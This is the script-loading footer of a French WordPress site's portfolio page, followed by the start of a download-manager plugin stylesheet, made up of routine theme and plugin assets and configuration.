s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><link rel='stylesheet' id='wp-block-library-css' href='https://www.solastra.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.solastra.fr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/i18n/datepicker-fr.min.js?ver=1.11.4" id="jquery-ui-fr-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=6.4.1" id="jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/i18n/jquery-ui-timepicker-fr.js?ver=6.4.1" id="jquery-ui-timepicker-fr-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=6.4.1" id="jquery-ui-slider-access-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="eeb-js-ajax-ef-js-extra">
/* <![CDATA[ */
var eeb_ef = {"ajaxurl":"https:\/\/www.solastra.fr\/wp-admin\/admin-ajax.php","security":"c3b069f9d2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/encoder-form.js?ver=231128-115635" id="eeb-js-ajax-ef-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/comment-reply.min.js?ver=6.4.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7/includes/js/html5-fallback.js?ver=5.7.6" id="contact-form-7-html5-fallback-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","collapse_after_scroll":"on","v":"3.2.2.1","configurations":["main"],"ajax_url":"https:\/\/www.solastra.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.2.1" id="ubermenu-js"></script>
<script type="text/javascript" id="shiftnav-js-extra">
/* <![CDATA[ */
var shiftnav_data = {"shift_body":"on","shift_body_wrapper":"","lock_body":"on","lock_body_x":"off","swipe_close":"off","swipe_open":"off","swipe_tolerance_x":"150","swipe_tolerance_y":"60","swipe_edge_proximity":"80","open_current":"off","collapse_accordions":"off","scroll_panel":"on","breakpoint":"1200","touch_off_close":"on","scroll_offset":"100","disable_transforms":"off"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/shiftnav-pro/assets/js/shiftnav.min.js?ver=1.4.0.1" id="shiftnav-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=5.6" id="avada-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.6" id="fusion-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.95","lightbox_desc":"","lightbox_social":"","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Partager sur Facebook"}},"lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1","lightbox_animation_speed":"fast","l10n":{"close":"Appuyez sur Esc pour fermer","enterFullscreen":"Passer en mode plein \u00e9cran (Maj + Entr\u00e9e)","exitFullscreen":"Quitter le plein \u00e9cran (Maj+Entr\u00e9e)","slideShow":"Diaporama","next":"Suivant","previous":"Pr\u00e9c\u00e9dent"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.6" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.6" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.6" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.6" id="avada-select-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=7.6" id="avada-tabs-widget-js"></script>
<script type="text/javascript" id="avada-rev-styles-js-extra">
/* <![CDATA[ */
var avadaRevVars = {"avada_rev_styles":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-rev-styles.js?ver=7.6" id="avada-rev-styles-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.6" id="avada-contact-form-7-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.6" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/www.solastra.fr\/wp-admin\/admin-ajax.php","no_search_results":"Aucun r\u00e9sultat de recherche ne correspond \u00e0 votre requ\u00eate. Veuillez r\u00e9essayer","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.6" id="avada-live-search-js"></script>
<script type="text/javascript" id="avada-comments-js-extra">
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"single dashed","title_margin_top":"0px","title_margin_bottom":"31px"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=7.6" id="avada-comments-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.4.1" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.6" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.4.1" id="fusion-flexslider-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.6" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-parallax-footer-js-extra">
/* <![CDATA[ */
var avadaParallaxFooterVars = {"side_header_break_point":"1023","header_position":"left"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-parallax-footer.js?ver=7.6" id="avada-parallax-footer-js"></script>
<script type="text/javascript" id="avada-side-header-scroll-js-extra">
/* <![CDATA[ */
var avadaSideHeaderVars = {"side_header_break_point":"1023","footer_special_effects":"footer_parallax_effect"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-side-header-scroll.js?ver=7.6" id="avada-side-header-scroll-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.6" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.6" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"left","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1023","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"48","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"60px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.6" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"left","logo_alignment":"center","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"1023","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Aller \u00e0...","mobile_nav_cart":"Panier","mobile_submenu_open":"Ouvrez le sous-menu de %s","mobile_submenu_close":"Fermer le sous-menu de %s","submenu_slideout":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.6" id="avada-menu-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.6" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"1","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1" id="fusion-general-global-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1" id="fusion-video-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1" id="fusion-column-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.solastra.fr/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https:\/\/www.solastra.fr"},{"@type":"ListItem","position":2,"name":"Les rouges","item":"https:\/\/www.solastra.fr\/portfolio_category\/les-rouges\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Aller en haut</span>
		</a>
	</div>
		</body>
</html>


<!-- Page supported by LiteSpeed Cache 5.7.0.1 on 2026-01-24 23:50:42 -->

--- FILE ---
content_type: text/css
request_url: https://www.solastra.fr/wp-content/plugins/download-manager/assets/css/front.css?ver=6.4.1
body_size: 10189
content:
@import url('https://fonts.googleapis.com/css?family=Montserrat:400,700');

.btn.wpdm-clear,
.clear{
    clear: both;    
}
.no-radius{
    border-radius: 0 !important;
}
 
.btn.wpdm-category{
    border:0px;
    border-bottom:0px solid #ccc;
}


.w3eden .table th a{
    font-weight: 700;
}

.btn.wpdm-front h3.title{
   font-family: 'Montserrat';
   margin: 10px 0 5px 10px;
   font-size: 14pt; 
}

.qdb{

background: #0073ff;
text-decoration: none;
color:#fff;
padding:5px 7px;
font-size:8pt;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}

#loginform{
    margin-top: 20px;
}
.btn.wpdm-category-list li{
    clear:both;
}
.btn.wpdm-category-list {
    list-style: none;
}
.download_link label{
    width: 60px;
    display: block;
    font-size: 10px;     
}

.cat-page-tilte{
    padding:0px 5px 10px 0px;border:0px;border-top:1px dotted #666;font-size:11pt;
}
.cat-page-tilte legend{
    padding-right: 5px;
}
.w3eden .wpdm-loading{
    -webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;background:#aa0000;color:#ffffff;padding:7px 15px;position:absolute;font-size:12px;font-weight: bold;z-index: 999999;
}

.btn.wpdm-email2dl{    
    text-align: center;
    background: #ffffff;
    width: 70%;
    margin: 10px auto;
    border:4px solid #eee;
}
.btn.wpdm-email2dl .wcon{
    padding:10px;
    border:1px solid #ccc;
    font-size: 10pt;;
}

 

.btn.wpdm-email2dl input[type=button]:active{
    background-color: #f4f4f4;
  background-image: -moz-linear-gradient(top, #f6f6f6, #f1f1f1);
  background-image: -ms-linear-gradient(top, #f6f6f6, #f1f1f1);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f6f6f6), to(#f1f1f1));
  background-image: -webkit-linear-gradient(top, #f6f6f6, #f1f1f1);
  background-image: -o-linear-gradient(top, #f6f6f6, #f1f1f1);
  background-image: linear-gradient(top, #f6f6f6, #f1f1f1);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f6f6f6', endColorstr='#f1f1f1', GradientType=0);
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.btn.wpdm-email2dl input[type=button]:hover{
    border: 1px solid #2F5BB7;
  text-shadow: 0 1px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  background-color: #4387f5;
  background-image: -moz-linear-gradient(top, #4d90fe, #357ae8);
  background-image: -ms-linear-gradient(top, #4d90fe, #357ae8);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#4d90fe), to(#357ae8));
  background-image: -webkit-linear-gradient(top, #4d90fe, #357ae8);
  background-image: -o-linear-gradient(top, #4d90fe, #357ae8);
  background-image: linear-gradient(top, #4d90fe, #357ae8);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d90fe', endColorstr='#357ae8', GradientType=0);
}
.btn.wpdm-email2dl form{
    margin-top: 10px;
    padding-bottom: 10px;
}
.btn.wpdm-email2dl input[type=button]{
     color: white;
  text-shadow: 0 1px rgba(0, 0, 0, 0.1);
  border: 1px solid #3079ED;
  background-color: #4b8cf7;
  background-image: -moz-linear-gradient(top, #4d90fe, #4787ed);
  background-image: -ms-linear-gradient(top, #4d90fe, #4787ed);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#4d90fe), to(#4787ed));
  background-image: -webkit-linear-gradient(top, #4d90fe, #4787ed);
  background-image: -o-linear-gradient(top, #4d90fe, #4787ed);
  background-image: linear-gradient(top, #4d90fe, #4787ed);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d90fe', endColorstr='#4787ed', GradientType=0);
  font-size: 9pt;
  font-weight: bold;
  padding: 5px 10px;
  -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;    
}
.btn.wpdm-email2dl .wcon input[type=text]{
    background: #ffffff;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;    
    border:1px solid #aaa;
    font-size: 11pt;;
    padding: 4px 10px;
    width: 250px;
}
.btn.wpdm-email2dl label{
    display: none;
}

.drag-drop #drag-drop-area {
    border: 4px dashed #DDDDDD;
    height: 200px;
}

.drag-drop-inside{
    text-align: center;
    padding: 30px;
}

 

.btn.wpdm-front .inside{
    padding: 10px;
}

#wpdm-login-form{
    position: absolute;
    padding:0px 10px;
    border:1px solid #aaa;
    background: #eee;
    z-index: 9999999;
}

.btn.wpdm-drop-box{
    z-index:99999;
display:none;
position:absolute;

}
.hndle{
    margin: 0px !important;
}
#categories_meta_box label{
    display: inline !important; 
}
.more_previews_a{display: block;float: left;margin-right: 8px;}
.link-template .more_previews_a{display: block;float: left;margin-right: 9px !important;}
.more_previews_a:last-child{
    margin-right: 0px !important;
}


.wpdm_file .cont{
    padding:5px 10px;    
    -webkit-border-bottom-right-radius: 3px;
-webkit-border-bottom-left-radius: 3px;
-moz-border-radius-bottomright: 3px;
-moz-border-radius-bottomleft: 3px;
border-bottom-right-radius: 3px;
border-bottom-left-radius: 3px;
font-size: 9pt;
}


.wpdm-social-lock{
    margin-right: 5px;
}


.btn.wpdm-facebook .btn_left {
    background: #3b5998;
background: url("[data-uri]");
background: -moz-linear-gradient(top,  #3b5998 0%, #5477bf 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#3b5998), color-stop(100%,#5477bf));
background: -webkit-linear-gradient(top,  #3b5998 0%,#5477bf 100%);
background: -o-linear-gradient(top,  #3b5998 0%,#5477bf 100%);
background: -ms-linear-gradient(top,  #3b5998 0%,#5477bf 100%);
background: linear-gradient(top,  #3b5998 0%,#5477bf 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3b5998', endColorstr='#5477bf',GradientType=0 );
    font-weight: bold;  
    -webkit-border-top-left-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-radius-topleft: 4px;
    -moz-border-radius-bottomleft: 4px;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    color: #ffffff;
    float: left;
    font-size: 10pt;
    padding: 5px 10px;
    letter-spacing: 0.5px;
    text-shadow: 0 1px 0 #000;        
}
 
.btn.wpdm-facebook .cont {
    background: #fff;  
}
.btn.wpdm-facebook .btn_outer {
    background: none repeat scroll 0 0 #D6E3FF;
    border: 1px solid #3b5998;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    float: left;    
    margin-top: 10px;
    margin-bottom: 10px;
    margin-right: 20px;
    padding: 0;
}
 
.btn.wpdm-facebook .btn_right {
    display: block;
    float: left;
    font-size: 10pt;
    font-weight: normal;
    padding: 5px 10px;
